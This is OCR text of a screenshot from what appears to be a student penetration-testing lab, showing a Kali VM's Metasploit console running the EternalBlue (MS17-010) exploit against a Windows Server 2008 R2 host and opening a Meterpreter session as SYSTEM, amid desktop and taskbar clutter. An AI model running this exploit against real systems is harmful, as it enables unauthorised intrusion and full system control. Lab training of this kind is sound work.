 Attacker Kali - External Workstation on CY301-ACUPP001 - Virtual Machine Connection
File Action Media Clipboard View Help
Recycle Bin
Applications Places Terminal Fri 21:28 1
Nessus Essentials / Folders / My Scans - Mozilla Firefox
Nmap -
Zenmap GUI
root@CS2APenTest: ~
File Edit View Search Terminal Help
NION
ITY
[*] 192.168.10.11:445 - Sending final SMBv2 buffers.
[*] 192.168.10.11:445 - Sending last fragment of exploit packet!
[*] 192.168.10.11:445 - Receiving response from exploit packet
[+] 192.168.10.11:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.10.11:445 - Sending egg to corrupted connection.
[*] 192.168.10.11:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.217.2
[*] Meterpreter session 1 opened (192.168.217.3:30123 -> 192.168.217.2:13188) at 2022-11-04 21:22:30 -0400
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.10.11:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/smb/ms17_010_eternalblue) > sessions
we 2008 On Demand Today at 7:38 PM
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x64/windows NT AUTHORITY\SYSTEM @ W2008R2 192.168.217.3:30123 -> 192.168.217.2:13188 (192.168.
10.11)
Community
Research
Nutanix SSR
Wireshark
VM - Kali
Login info
VMware
Workstati...
e ITS Help Desk:
Activate Windows
Go to Settings to acti
Hyper-V Manager
pFsense - Firewall 6...
Windows Server 20...
Attacker Kali - Exter...
9:28 PM
11/4/2022